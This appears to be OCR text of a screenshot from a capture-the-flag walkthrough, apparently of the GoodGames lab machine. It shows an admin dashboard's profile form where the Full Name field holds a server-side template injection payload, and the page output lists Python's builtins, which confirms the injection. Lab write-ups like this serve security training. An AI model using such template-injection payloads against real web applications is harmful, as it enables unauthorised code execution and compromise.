 Volt Overview
Dashboard
Transactions
Settings
Search
Current User: admin
General information
Full Name
Birthday
{{ self.__init__.__globals__.__builtins__ }}
dd/mm/yyyy
Email
Phone
admin@goodgames.htb
+12-345 678 910
Save all
{'__name__': 'builtins', '__doc__':
"Built-in functions, exceptions, and
other objects.\n\nNoteworthy:
None is the `nil' object; Ellipsis
represents `...' in slices.",
'__package__': '', '__loader__':
<class
'_frozen_importlib.BuiltinImporter'>
, '__spec__':
ModuleSpec(name='builtins',
loader=<class
'_frozen_importlib.BuiltinImporter'>